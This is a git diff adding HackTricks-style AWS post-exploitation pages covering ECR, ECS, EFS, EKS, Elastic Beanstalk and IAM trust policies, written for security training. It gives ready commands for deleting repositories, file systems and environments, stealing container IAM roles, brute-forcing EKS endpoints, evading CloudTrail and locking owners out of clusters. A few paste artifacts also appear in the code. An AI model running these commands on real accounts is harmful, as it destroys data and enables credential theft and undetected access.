+ --image-ids imageTag=latest | jq '.images[].imageManifest | fromjson'
+
+## Download a digest
+aws ecr get-download-url-for-layer \
+ --repository-name level2 \
+ --registry-id 653711331788 \
+ --layer-digest "sha256:edfaad38ac10904ee76c81e343abf88f22e6cfc7413ab5a8e4aeffc6a7d9087a"
+```
+{% endcode %}
+
+After downloading the images you should **check them for sensitive info**:
+
+{% embed url="https://book.hacktricks.xyz/generic-methodologies-and-resources/basic-forensic-methodology/docker-forensics" %}
+
+### `ecr:PutLifecyclePolicy` | `ecr:DeleteRepository` | `ecr-public:DeleteRepository` | `ecr:BatchDeleteImage` | `ecr-public:BatchDeleteImage`
+
+An attacker with any of these permissions can **create or modify a lifecycle policy to delete all images in the repository** and then **delete the entire ECR repository**. This would result in the loss of all container images stored in the repository.
+
+```bash
+bashCopy code# Create a JSON file with the malicious lifecycle policy
+echo '{
+ "rules": [
+ {
+ "rulePriority": 1,
+ "description": "Delete all images",
+ "selection": {
+ "tagStatus": "any",
+ "countType": "imageCountMoreThan",
+ "countNumber": 0
+ },
+ "action": {
+ "type": "expire"
+ }
+ }
+ ]
+}' > malicious_policy.json
+
+# Apply the malicious lifecycle policy to the ECR repository
+aws ecr put-lifecycle-policy --repository-name your-ecr-repo-name --lifecycle-policy-text file://malicious_policy.json
+
+# Delete the ECR repository
+aws ecr delete-repository --repository-name your-ecr-repo-name --force
+
+# Delete the ECR public repository
+aws ecr-public delete-repository --repository-name your-ecr-repo-name --force
+
+# Delete multiple images from the ECR repository
+aws ecr batch-delete-image --repository-name your-ecr-repo-name --image-ids imageTag=latest imageTag=v1.0.0
+
+# Delete multiple images from the ECR public repository
+aws ecr-public batch-delete-image --repository-name your-ecr-repo-name --image-ids imageTag=latest imageTag=v1.0.0
+```
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-ecs-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-ecs-post-exploitation.md
new file mode 100644
index 0000000000..096bdaea62
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-ecs-post-exploitation.md
@@ -0,0 +1,88 @@
+# AWS - ECS Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## ECS
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-ecs-enum.md" %}
+[aws-ecs-enum.md](../aws-services/aws-ecs-enum.md)
+{% endcontent-ref %}
+
+### Host IAM Roles
+
+In ECS an **IAM role can be assigned to the task** running inside the container. **If** the task is run inside an **EC2** instance, the **EC2 instance** will have **another IAM** role attached to it.\
+Which means that if you manage to **compromise** an ECS instance you can potentially **obtain the IAM role associated to the ECR and to the EC2 instance**. For more info about how to get those credentials check:
+
+{% embed url="https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery/cloud-ssrf" %}
+
+{% hint style="danger" %}
+Note that if the EC2 instance is enforcing IMDSv2, [**according to the docs**](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/instance-metadata-v2-how-it-works.html), the **response of the PUT request** will have a **hop limit of 1**, making impossible to access the EC2 metadata from a container inside the EC2 instance.
+{% endhint %}
+
+### Privesc to node to steal other containers creds & secrets
+
+But moreover, EC2 uses docker to run ECs tasks, so if you can escape to the node or **access the docker socket**, you can **check** which **other containers** are being run, and even **get inside of them** and **steal their IAM roles** attached.
+
+#### Making containers run in current host
+
+Furthermore, the **EC2 instance role** will usually have enough **permissions** to **update the container instance state** of the EC2 instances being used as nodes inside the cluster. An attacker could modify the **state of an instance to DRAINING**, then ECS will **remove all the tasks from it** and the ones being run as **REPLICA** will be **run in a different instance,** potentially inside the **attackers instance** so he can **steal their IAM roles** and potential sensitive info from inside the container.
+
+```bash
+aws ecs update-container-instances-state \
+ --cluster --status DRAINING --container-instances
+```
+
+The same technique can be done by **deregistering the EC2 instance from the cluster**. This is potentially less stealthy but it will **force the tasks to be run in other instances:**
+
+```bash
+aws ecs deregister-container-instance \
+ --cluster --container-instance --force
+```
+
+A final technique to force the re-execution of tasks is by indicating ECS that the **task or container was stopped**. There are 3 potential APIs to do this:
+
+```bash
+# Needs: ecs:SubmitTaskStateChange
+aws ecs submit-task-state-change --cluster \
+ --status STOPPED --reason "anything" --containers [...]
+
+# Needs: ecs:SubmitContainerStateChange
+aws ecs submit-container-state-change ...
+
+# Needs: ecs:SubmitAttachmentStateChanges
+aws ecs submit-attachment-state-changes ...
+```
+
+### Steal sensitive info from ECR containers
+
+The EC2 instance will probably also have the permission `ecr:GetAuthorizationToken` allowing it to **download images** (you could search for sensitive info in them).
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-efs-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-efs-post-exploitation.md
new file mode 100644
index 0000000000..1a78c9dd21
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-efs-post-exploitation.md
@@ -0,0 +1,80 @@
+# AWS - EFS Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## EFS
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-efs-enum.md" %}
+[aws-efs-enum.md](../aws-services/aws-efs-enum.md)
+{% endcontent-ref %}
+
+### `elasticfilesystem:DeleteMountTarget`
+
+An attacker could delete a mount target, potentially disrupting access to the EFS file system for applications and users relying on that mount target.
+
+```sql
+aws efs delete-mount-target --mount-target-id
+```
+
+**Potential Impact**: Disruption of file system access and potential data loss for users or applications.
+
+### `elasticfilesystem:DeleteFileSystem`
+
+An attacker could delete an entire EFS file system, which could lead to data loss and impact applications relying on the file system.
+
+```perl
+aws efs delete-file-system --file-system-id
+```
+
+**Potential Impact**: Data loss and service disruption for applications using the deleted file system.
+
+### `elasticfilesystem:UpdateFileSystem`
+
+An attacker could update the EFS file system properties, such as throughput mode, to impact its performance or cause resource exhaustion.
+
+```sql
+aws efs update-file-system --file-system-id --provisioned-throughput-in-mibps
+```
+
+**Potential Impact**: Degradation of file system performance or resource exhaustion.
+
+### `elasticfilesystem:CreateAccessPoint` and `elasticfilesystem:DeleteAccessPoint`
+
+An attacker could create or delete access points, altering access control and potentially granting themselves unauthorized access to the file system.
+
+```arduino
+aws efs create-access-point --file-system-id --posix-user --root-directory
+aws efs delete-access-point --access-point-id
+```
+
+**Potential Impact**: Unauthorized access to the file system, data exposure or modification.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-eks-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-eks-post-exploitation.md
new file mode 100644
index 0000000000..3421ae7cc7
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-eks-post-exploitation.md
@@ -0,0 +1,186 @@
+# AWS - EKS Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## EKS
+
+For mor information check
+
+{% content-ref url="../aws-services/aws-eks-enum.md" %}
+[aws-eks-enum.md](../aws-services/aws-eks-enum.md)
+{% endcontent-ref %}
+
+### Enumerate the cluster from the AWS Console
+
+If you have the permission **`eks:AccessKubernetesApi`** you can **view Kubernetes objects** via AWS EKS console ([Learn more](https://docs.aws.amazon.com/eks/latest/userguide/view-workloads.html)).
+
+### Connect to AWS Kubernetes Cluster
+
+* Easy way:
+
+```bash
+# Generate kubeconfig
+aws eks update-kubeconfig --name aws-eks-dev
+```
+
+* Not that easy way:
+
+If you can **get a token** with **`aws eks get-token --name `** but you don't have permissions to get cluster info (describeCluster), you could **prepare your own `~/.kube/config`**. However, having the token, you still need the **url endpoint to connect to** (if you managed to get a JWT token from a pod read [here](aws-eks-post-exploitation.md#get-api-server-endpoint-from-a-jwt-token)) and the **name of the cluster**.
+
+In my case, I didn't find the info in CloudWatch logs, but I **found it in LaunchTemaplates userData** and in **EC2 machines in userData also**. You can see this info in **userData** easily, for example in the next example (the cluster name was cluster-name):
+
+{% code overflow="wrap" %}
+```bash
+API_SERVER_URL=https://6253F6CA47F81264D8E16FAA7A103A0D.gr7.us-east-1.eks.amazonaws.com
+
+/etc/eks/bootstrap.sh cluster-name --kubelet-extra-args '--node-labels=eks.amazonaws.com/sourceLaunchTemplateVersion=1,alpha.eksctl.io/cluster-name=cluster-name,alpha.eksctl.io/nodegroup-name=prd-ondemand-us-west-2b,role=worker,eks.amazonaws.com/nodegroup-image=ami-002539dd2c532d0a5,eks.amazonaws.com/capacityType=ON_DEMAND,eks.amazonaws.com/nodegroup=prd-ondemand-us-west-2b,type=ondemand,eks.amazonaws.com/sourceLaunchTemplateId=lt-0f0f0ba62bef782e5 --max-pods=58' --b64-cluster-ca $B64_CLUSTER_CA --apiserver-endpoint $API_SERVER_URL --dns-cluster-ip $K8S_CLUSTER_DNS_IP --use-max-pods false
+```
+{% endcode %}
+
+
+
+kube config
+
+```yaml
+describe-cache-parametersapiVersion: v1
+clusters:
+- cluster:
+ certificate-authority-data: LS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0tLS0tCk1JSUMvakNDQWVhZ0F3SUJBZ0lCQURBTkJna3Foa2lHOXcwQkFRc0ZBREFWTVJNd0VRWURWUVFERXdwcmRXSmwKY201bGRHVnpNQjRYRFRJeU1USXlPREUyTWpjek1Wb1hEVE15TVRJeU5URTJNamN6TVZvd0ZURVRNQkVHQTFVRQpBeE1LYTNWaVpYSnVaWFJsY3pDQ0FTSXdEUVlKS29aSWh2Y05BUUVCQlFBRGdnRVBBRENDQVFvQ2dnRUJBTDlXCk9OS0ZqeXZoRUxDZGhMNnFwWkMwa1d0UURSRVF1UzVpRDcwK2pjbjFKWXZ4a3FsV1ZpbmtwOUt5N2x2ME5mUW8KYkNqREFLQWZmMEtlNlFUWVVvOC9jQXJ4K0RzWVlKV3dzcEZGbWlsY1lFWFZHMG5RV1VoMVQ3VWhOanc0MllMRQpkcVpzTGg4OTlzTXRLT1JtVE5sN1V6a05pTlUzSytueTZSRysvVzZmbFNYYnRiT2kwcXJSeFVpcDhMdWl4WGRVCnk4QTg3VjRjbllsMXo2MUt3NllIV3hhSm11eWI5enRtbCtBRHQ5RVhOUXhDMExrdWcxSDBqdTl1MDlkU09YYlkKMHJxY2lINjYvSTh0MjlPZ3JwNkY0dit5eUNJUjZFQURRaktHTFVEWUlVSkZ4WXA0Y1pGcVA1aVJteGJ5Nkh3UwpDSE52TWNJZFZRRUNQMlg5R2c4Q0F3RUFBYU5aTUZjd0RnWURWUjBQQVFIL0JBUURBZ0trTUE4R0ExVWRFd0VCCi93UUZNQU1CQWY4d0hRWURWUjBPQkJZRUZQVXFsekhWZmlDd0xqalhPRmJJUUc3L0VxZ1hNQlVHQTFVZEVRUU8KTUF5Q0NtdDFZbVZ5Ym1WMFpYTXdEUVlKS29aSWh2Y05BUUVMQlFBRGdnRUJBS1o4c0l4aXpsemx0aXRPcGcySgpYV0VUSThoeWxYNWx6cW1mV0dpZkdFVVduUDU3UEVtWW55eWJHbnZ5RlVDbnczTldMRTNrbEVMQVE4d0tLSG8rCnBZdXAzQlNYamdiWFovdWVJc2RhWlNucmVqNU1USlJ3SVFod250ZUtpU0J4MWFRVU01ZGdZc2c4SlpJY3I2WC8KRG5POGlHOGxmMXVxend1dUdHSHM2R1lNR0Mvd1V0czVvcm1GS291SmtSUWhBZElMVkNuaStYNCtmcHUzT21UNwprS3VmR0tyRVlKT09VL1c2YTB3OTRycU9iSS9Mem1GSWxJQnVNcXZWVDBwOGtlcTc1eklpdGNzaUJmYVVidng3Ci9sMGhvS1RqM0IrOGlwbktIWW4wNGZ1R2F2YVJRbEhWcldDVlZ4c3ZyYWpxOUdJNWJUUlJ6TnpTbzFlcTVZNisKRzVBPQotLS0tLUVORCBDRVJUSUZJQ0FURS0tLS0tCg==
+ server: https://6253F6CA47F81264D8E16FAA7A103A0D.gr7.us-west-2.eks.amazonaws.com
+ name: arn:aws:eks:us-east-1::cluster/
+contexts:
+- context:
+ cluster: arn:aws:eks:us-east-1::cluster/
+ user: arn:aws:eks:us-east-1::cluster/
+ name: arn:aws:eks:us-east-1::cluster/
+current-context: arn:aws:eks:us-east-1::cluster/
+kind: Config
+preferences: {}
+users:
+- name: arn:aws:eks:us-east-1::cluster/
+ user:
+ exec:
+ apiVersion: client.authentication.k8s.io/v1beta1
+ args:
+ - --region
+ - us-west-2
+ - --profile
+ -
+ - eks
+ - get-token
+ - --cluster-name
+ -
+ command: aws
+ env: null
+ interactiveMode: IfAvailable
+ provideClusterInfo: false
+```
+
+
+
+### From AWS to Kubernetes
+
+The **creator** of the **EKS cluster** is **ALWAYS** going to be able to get into the kubernetes cluster part of the group **`system:masters`** (k8s admin). At the time of this writing there is **no direct way** to find **who created** the cluster (you can check CloudTrail). And the is **no way** to **remove** that **privilege**.
+
+The way to grant **access to over K8s to more AWS IAM users or roles** is using the **configmap** **`aws-auth`**.
+
+{% hint style="warning" %}
+Therefore, anyone with **write access** over the config map **`aws-auth`** will be able to **compromise the whole cluster**.
+{% endhint %}
+
+For more information about how to **grant extra privileges to IAM roles & users** in the **same or different account** and how to **abuse** this to [**privesc check this page**](../../kubernetes-security/abusing-roles-clusterroles-in-kubernetes/#aws-eks-aws-auth-configmaps).
+
+Check also[ **this awesome**](https://blog.lightspin.io/exploiting-eks-authentication-vulnerability-in-aws-iam-authenticator) **post to learn how the authentication IAM -> Kubernetes work**.
+
+### From Kubernetes to AWS
+
+It's possible to allow an **OpenID authentication for kubernetes service account** to allow them to assume roles in AWS. Learn how [**this work in this page**](../../kubernetes-security/kubernetes-pivoting-to-clouds.md#workflow-of-iam-role-for-service-accounts-1).
+
+### GET Api Server Endpoint from a JWT Token
+
+Decoding the JWT token we get the cluster id & also the region.  Knowing that the standard format for EKS url is
+
+```bash
+https://...eks.amazonaws.com
+```
+
+Didn't find any documentation that explain the criteria for the 'two chars' and the 'number'. But making some test on my behalf I see recurring these one:
+
+* gr7
+* yl4
+
+Anyway are just 3 chars we can bruteforce them. Use the below script for generating the list
+
+```python
+from itertools import product
+from string import ascii_lowercase
+
+letter_combinations = product('abcdefghijklmnopqrstuvwxyz', repeat = 2)
+number_combinations = product('0123456789', repeat = 1)
+
+result = [
+ f'{''.join(comb[0])}{comb[1][0]}'
+ for comb in product(letter_combinations, number_combinations)
+]
+
+with open('out.txt', 'w') as f:
+ f.write('\n'.join(result))
+```
+
+Then with wfuzz
+
+```bash
+wfuzz -Z -z file,out.txt --hw 0 https://.FUZZ..eks.amazonaws.com
+```
+
+{% hint style="warning" %}
+Remember to replace & .
+{% endhint %}
+
+### Bypass CloudTrail
+
+If an attacker obtains credentials of an AWS with **permission over an EKS**. If the attacker configures it's own **`kubeconfig`** (without calling **`update-kubeconfig`**) as explained previously, the **`get-token`** doesn't generate logs in Cloudtrail because it doesn't interact with the AWS API (it just creates the token locally).
+
+So when the attacker talks with the EKS cluster, **cloudtrail won't log anything related to the user being stolen and accessing it**.
+
+Note that the **EKS cluster might have logs enabled** that will log this access (although, by default, they are disabled).
+
+### EKS Ransom?
+
+By default the **user or role that created** a cluster is **ALWAYS going to have admin privileges** over the cluster. And that the only "secure" access AWS will have over the Kubernetes cluster.
+
+So, if an **attacker compromises a cluster using fargate** and **removes all the other admins** and d**eletes the AWS user/role that created** the Cluster, ~~the attacker could have **ransomed the cluste**~~**r**.
+
+{% hint style="success" %}
+Note that if the cluster was using **EC2 VMs**, it could be possible to get Admin privileges from the **Node** and recover the cluster.
+
+Actually, If the cluster is using Fargate you could EC2 nodes or move everything to EC2 to the cluster and recover it accessing the tokens in the node.
+{% endhint %}
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-elastic-beanstalk-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-elastic-beanstalk-post-exploitation.md
new file mode 100644
index 0000000000..4856870bc6
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-elastic-beanstalk-post-exploitation.md
@@ -0,0 +1,121 @@
+# AWS - Elastic Beanstalk Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Elastic Beanstalk
+
+For more information:
+
+{% content-ref url="../aws-services/aws-elastic-beanstalk-enum.md" %}
+[aws-elastic-beanstalk-enum.md](../aws-services/aws-elastic-beanstalk-enum.md)
+{% endcontent-ref %}
+
+### `elasticbeanstalk:DeleteApplicationVersion`
+
+{% hint style="info" %}
+TODO: Test if more permissions are required for this
+{% endhint %}
+
+An attacker with the permission `elasticbeanstalk:DeleteApplicationVersion` can **delete an existing application version**. This action could disrupt application deployment pipelines or cause loss of specific application versions if not backed up.
+
+{% code overflow="wrap" %}
+```bash
+aws elasticbeanstalk delete-application-version --application-name my-app --version-label my-version
+```
+{% endcode %}
+
+**Potential Impact**: Disruption of application deployment and potential loss of application versions.
+
+### `elasticbeanstalk:TerminateEnvironment`
+
+{% hint style="info" %}
+TODO: Test if more permissions are required for this
+{% endhint %}
+
+An attacker with the permission `elasticbeanstalk:TerminateEnvironment` can **terminate an existing Elastic Beanstalk environment**, causing downtime for the application and potential data loss if the environment is not configured for backups.
+
+{% code overflow="wrap" %}
+```bash
+aws elasticbeanstalk terminate-environment --environment-name my-existing-env
+```
+{% endcode %}
+
+**Potential Impact**: Downtime of the application, potential data loss, and disruption of services.
+
+### `elasticbeanstalk:DeleteApplication`
+
+{% hint style="info" %}
+TODO: Test if more permissions are required for this
+{% endhint %}
+
+An attacker with the permission `elasticbeanstalk:DeleteApplication` can **delete an entire Elastic Beanstalk application**, including all its versions and environments. This action could cause a significant loss of application resources and configurations if not backed up.
+
+{% code overflow="wrap" %}
+```bash
+aws elasticbeanstalk delete-application --application-name my-app --terminate-env-by-force
+```
+{% endcode %}
+
+**Potential Impact**: Loss of application resources, configurations, environments, and application versions, leading to service disruption and potential data loss.
+
+### `elasticbeanstalk:SwapEnvironmentCNAMEs`
+
+{% hint style="info" %}
+TODO: Test if more permissions are required for this
+{% endhint %}
+
+An attacker with the `elasticbeanstalk:SwapEnvironmentCNAMEs` permission can **swap the CNAME records of two Elastic Beanstalk environments**, which might cause the wrong version of the application to be served to users or lead to unintended behavior.
+
+{% code overflow="wrap" %}
+```bash
+aws elasticbeanstalk swap-environment-cnames --source-environment-name my-env-1 --destination-environment-name my-env-2
+```
+{% endcode %}
+
+**Potential Impact**: Serving the wrong version of the application to users or causing unintended behavior in the application due to swapped environments.
+
+### `elasticbeanstalk:AddTags`, `elasticbeanstalk:RemoveTags`
+
+{% hint style="info" %}
+TODO: Test if more permissions are required for this
+{% endhint %}
+
+An attacker with the `elasticbeanstalk:AddTags` and `elasticbeanstalk:RemoveTags` permissions can **add or remove tags on Elastic Beanstalk resources**. This action could lead to incorrect resource allocation, billing, or resource management.
+
+{% code overflow="wrap" %}
+```bash
+aws elasticbeanstalk add-tags --resource-arn arn:aws:elasticbeanstalk:us-west-2:123456789012:environment/my-app/my-env --tags Key=MaliciousTag,Value=1
+
+aws elasticbeanstalk remove-tags --resource-arn arn:aws:elasticbeanstalk:us-west-2:123456789012:environment/my-app/my-env --tag-keys MaliciousTag
+```
+{% endcode %}
+
+**Potential Impact**: Incorrect resource allocation, billing, or resource management due to added or removed tags.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-post-exploitation/aws-iam-post-exploitation.md b/pentesting-cloud/aws-security/aws-post-exploitation/aws-iam-post-exploitation.md
new file mode 100644
index 0000000000..7a73ed2bd1
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-post-exploitation/aws-iam-post-exploitation.md
@@ -0,0 +1,130 @@
+# AWS - IAM Post Exploitation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## IAM
+
+For more information about IAM access:
+
+{% content-ref url="../aws-services/aws-iam-enum.md" %}
+[aws-iam-enum.md](../aws-services/aws-iam-enum.md)
+{% endcontent-ref %}
+
+## Confused Deputy Problem
+
+If you **allow an external account (A)** to access a **role** in your account, you will probably have **0 visibility** on **who can exactly access that external account**. This is a problem, because if another external account (B) can access the external account (A) it's possible that **B will also be able to access your account**.
+
+Therefore, when allowing an external account to access a role in your account it's possible to specify an `ExternalId`. This is a "secret" string that the external account (A) **need to specify** in order to **assume the role in your organization**. As the **external account B won't know this string**, even if he has access over A he **won't be able to access your role**.
+
+
+
+However, note that this `ExternalId` "secret" is **not a secret**, anyone that can **read the IAM assume role policy will be able to see it**. But as long as the external account A knows it, but the external account **B doesn't know it**, it **prevents B abusing A to access your role**.
+
+Example:
+
+```json
+{
+ "Version": "2012-10-17",
+ "Statement": {
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": "Example Corp's AWS Account ID"
+ },
+ "Action": "sts:AssumeRole",
+ "Condition": {
+ "StringEquals": {
+ "sts:ExternalId": "12345"
+ }
+ }
+ }
+}
+```
+
+{% hint style="warning" %}
+For an attacker to exploit a confused deputy he will need to find somehow if principals of the current account can impersonate roles in other accounts.
+{% endhint %}
+
+### Unexpected Trusts
+
+#### Wildcard as principal
+
+```json
+{
+ "Action": "sts:AssumeRole",
+ "Effect": "Allow",
+ "Principal": { "AWS": "*" },
+}
+```
+
+This policy **allows all AWS** to assume the role.
+
+#### Service as principal
+
+```json
+{
+ "Action": "lambda:InvokeFunction",
+ "Effect": "Allow",
+ "Principal": { "Service": "apigateway.amazonaws.com" },
+ "Resource": "arn:aws:lambda:000000000000:function:foo"
+}
+```
+
+This policy **allows any account** to configure their apigateway to call this Lambda.
+
+#### S3 as principal
+
+```json
+"Condition": {
+"ArnLike": { "aws:SourceArn": "arn:aws:s3:::source-bucket" },
+ "StringEquals": {
+ "aws:SourceAccount": "123456789012"
+ }
+}
+```
+
+If an S3 bucket is given as a principal, because S3 buckets do not have an Account ID, if you **deleted your bucket and the attacker created** it in their own account, then they could abuse this.
+
+#### Not supported
+
+```json
+{
+ "Effect": "Allow",
+ "Principal": {"Service": "cloudtrail.amazonaws.com"},
+ "Action": "s3:PutObject",
+ "Resource": "arn:aws:s3:::myBucketName/AWSLogs/MY_ACCOUNT_ID/*"
+}
+```
+
+A common way to avoid Confused Deputy problems is the use of a condition with `AWS:SourceArn` to check the origin ARN. However, **some services might not support that** (like CloudTrail according to some sources).
+
+## References
+
